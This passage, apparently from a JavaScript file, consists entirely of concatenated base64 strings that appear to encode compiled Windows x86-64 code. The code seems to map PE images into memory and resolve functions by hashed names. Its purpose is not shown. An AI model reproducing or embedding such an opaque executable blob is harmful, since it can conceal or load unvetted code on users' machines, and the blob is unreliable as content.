    '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\n' +
